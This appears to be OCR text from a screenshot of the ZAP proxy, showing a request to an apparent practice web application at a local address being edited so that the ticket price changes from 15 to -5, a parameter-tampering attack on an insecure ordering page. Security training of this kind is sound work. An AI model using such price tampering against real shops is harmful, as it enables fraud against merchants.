 Untitled Session - ZAP 2.15.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
Text
Contexts
Default Context
Sites
http://192.168.237.1
POST http://192.168.237.1/insecure_direct_object_ref_2.php HTTP/1.1
host: 192.168.237.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.237.1/insecure_direct_object_ref_2.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Origin: http://192.168.237.1
Connection: keep-alive
Cookie: PHPSESSID=4chojo4msp8lnmdo9egdl1hi40; security_level=0
Upgrade-Insecure-Requests: 1
ticket_quantity=12&ticket_price=15&action=order
Manual Request Editor
Request Response
Method Header: Text Body: Text
Send
POST http://192.168.237.1/insecure_direct_object_ref_2.php HTTP/1.1
host: 192.168.237.1
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: http://192.168.237.1/insecure_direct_object_ref_2.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 47
Origin: http://192.168.237.1
Connection: keep-alive
Cookie: PHPSESSID=4chojo4msp8lnmdo9egdl1hi40; security_level=0
Upgrade-Insecure-Requests: 1
ticket_quantity=12&ticket_price=-5&action=order
Find: No matches Time: 15 ms Body Length: 13,494 Total Length: 13,882 bytes